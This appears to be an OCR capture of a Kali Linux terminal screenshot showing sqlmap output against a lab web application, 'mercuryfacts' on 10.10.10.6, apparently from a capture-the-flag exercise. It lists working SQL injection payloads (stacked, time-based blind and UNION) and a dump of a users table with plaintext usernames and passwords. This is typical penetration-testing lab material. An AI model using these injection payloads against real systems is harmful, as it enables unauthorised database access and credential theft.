 Firefox
root@kali: ~
root@kali: ~
root@kali: ~ 136x35
Payload: http://10.10.10.6:8080/mercuryfacts/1;SELECT SLEEP(5)#
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: http://10.10.10.6:8080/mercuryfacts/1 AND (SELECT 8231 FROM (SELECT(SLEEP(5)))OotG)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: http://10.10.10.6:8080/mercuryfacts/1 UNION ALL SELECT CONCAT(0x716b767171,0x5a77455757526d426d766b5a58586e6e54754f43424461
684856654d4c435a5147646448727a4175,0x71706a6271)-- -
---
[12:19:41] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[12:19:41] [INFO] fetching columns for table 'users' in database 'mercury'
[12:19:41] [INFO] fetching entries for table 'users' in database 'mercury'
Database: mercury
Table: users
[4 entries]
+----+-------------------------------+-----------+
| id | password                      | username  |
+----+-------------------------------+-----------+
| 1  | johnny1987                    | john      |
| 2  | lovemykids111                 | laura     |
| 3  | lovemybeer111                 | sam       |
| 4  | mercuryisthesizeof0.056Earths | webmaster |
+----+-------------------------------+-----------+
[12:19:41] [INFO] table 'mercury.users' dumped to CSV file '/root/.local/share/sqlmap/output/10.10.10.6/dump/mercury/users.csv'
[12:19:41] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.10.6'
[*] ending @ 12:19:41 /2021-12-03/
┌──(root💀kali)-[~]
└─#